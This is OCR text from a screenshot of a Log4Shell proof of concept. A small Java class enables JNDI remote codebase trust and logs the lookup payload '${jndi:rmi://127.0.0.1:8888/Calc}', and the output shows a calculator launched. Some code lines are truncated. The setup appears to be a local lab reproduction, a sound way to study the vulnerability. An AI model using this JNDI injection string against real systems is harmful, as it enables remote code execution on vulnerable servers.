 import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
public class Log4jJNDI {
private static final Logger logger = LogManager.getLogger(Log4
public static void main(String[] args) {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodeba
System.setProperty("com.sun.jndi.ldap.object.trustURLCodeb
logger.error("${jndi:rmi://127.0.0.1:8888/Calc}");
}
}
0_112\bin\java.exe" ...
p1ay2win.Log4jJNDI - ${jndi:rmi://127.0.0.1:8888/Calc}
de 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =